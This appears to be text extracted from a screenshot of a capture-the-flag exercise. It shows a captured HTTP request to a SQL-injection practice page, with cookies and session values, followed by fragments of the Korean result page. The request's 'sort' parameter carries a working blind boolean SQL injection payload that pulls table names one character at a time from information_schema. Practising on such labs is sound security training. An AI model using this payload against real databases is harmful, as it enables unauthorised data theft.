 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer: http://ctf.segfaulthub.com:7777/sqli_8/notice_list.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=
%228ce062fe-8dac-4c39-99e3-13557926a210%22; _ga=
GA1.2.150084848.1715433675; __ssid=9007a18d6eb792037c5b7394544cdc2;
ajs_user_id=%22103689467%22; _gid=GA1.2.665853999.1718127812;
session=
94d31f84-5295-4bd6-b697-f28e31e1f3e7.B8v3eh2f5bbOfg7onNZNoTbNRp4;
_hp2_props.318805607=%7B%22template_name%22%3A%22%22%7D;
_hp2_id.318805607=
%7B%22userId%22%3A%226662710758048854%22%2C%22pageviewId%22%3A%2248
07068329720543%22%2C%22sessionId%22%3A%221513043749232224%22%2C%22i
dentity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22%2C%
22identityField%22%3Anull%2C%22isIdentified%22%3A1%7D; PHPSESSID=
bfglqbtdls61dhdppu3g30kdgq
Connection: keep-alive
option_val=username&board_result=123&board_search=%F0%9F%94%8D&
date_from=&date_to=&sort=case when (ascii(substr((select table_name
from information_schema.tables where table_schema='sqli_8' limit
1,1),1,1))=102) then 1 else (select 1 union select 2) end
작성자
Search
연도 연도
r ID Title Views Dat
34 1234 0 2024-
34 111 0 2024-